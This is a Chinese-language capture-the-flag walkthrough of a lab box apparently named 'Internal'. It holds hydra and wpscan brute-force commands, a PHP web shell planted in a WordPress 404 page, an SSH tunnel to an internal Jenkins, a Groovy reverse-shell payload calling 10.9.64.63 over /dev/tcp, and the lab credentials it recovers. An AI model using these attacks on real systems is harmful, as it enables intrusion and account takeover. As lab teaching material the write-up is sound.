

1.nmap扫描



2.gobuster扫描

3.访问phpmyadmin,试了几个账号,发现一般账号的错误信息和root的错误信息不一样,root的错误代码比较特殊,可以判断root是存在的。尝试使用hydra进行暴力破解,如下命令:

hydra -l root -P /home/sigma/rockyou.txt 10.10.115.35 -V http-form-post ‘/phpmyadmin/index.php:pma_username=root&pma_password=^PASS^&server=1&target=index.php&token=be762873a449dbaf668c1056b9541762:F=错误信息 ‘ -t 20 //十分失败,没能爆破出来

爆破wordpress的账号密码

http://internal.thm/blog/wp-login.php

hydra -l admin -P /home/sigma/rockyou.txt 10.10.115.35 -V http-form-post ‘/internal.thm/blog/wp-login.php:log=admin&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Finternal.thm%2Fblog%2Fwp-admin%2F&testcookie=1:F=The password you entered for the username admin is incorrect ‘ -t 20 //爆了半天没效果



4.爆破不出来就针对wordpress使用WPscan来扫描。它可以针对wordpress进行安全扫描还有爆破等操作。

wpscan –url http://internal.thm/blog -e u

wpscan –url http://internal.thm/wordpress -U admin -P /home/sigma/rockyou.txt



不知道为什么hydra爆破不出来,密码my2boys

登录上后,找到能编辑的页面,比如404页面



将php的shell覆盖本来的代码,更新后监听相对应的端口,然后找到404文件的路径,就能连接上。

python -c ‘import pty;pty.spawn(“/bin/bash”)’ //巩固shell

进不去home里面的文件夹,sudo -l没有可利用的条件,没有

网友们不知道怎么都发现了opt文件夹有好东西,这告诉我们什么文件夹都翻翻看看?养成 locate *.txt 或者 find . -name *.txt 的习惯,可能他们也这样找到的吧。



aubreanna:bubb13guM!@#123,ssh连接他



接下来,聪明的网友们发现了另外的txt文件,读取之后知道有个172.17.0.2:8080的东西存在

查看本机ip不是一个ip,那尝试ssh用同样的账号密码连接



ssh -L 7878:172.17.0.2:8080 aubreanna@internal.thm



url为 localhost:7878

j_username=admin&j_password=123&from=%2F&Submit=Sign+in



hydra -l admin -P /home/sigma/rockyou.txt 127.0.0.1 http-form-post ‘/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in:loginError’ -I -s 7878

login: admin password: spongebob

这是jenkins,有一个执行脚本的地方



r = Runtime.getRuntime()

p = r.exec([“/bin/bash”,”-c”,”exec 5<>/dev/tcp/10.9.64.63/5555;cat <&5 | while read line; do \$line 2>&5 >&5; done”] as String[])

p.waitFor()

复制上面代码然后监听,上面代码是可以的,只是还不是交互式的shell

尝试 locate *.txt 以及 find / -name *.txt找敏感文件

root:tr0ub13guM!@#123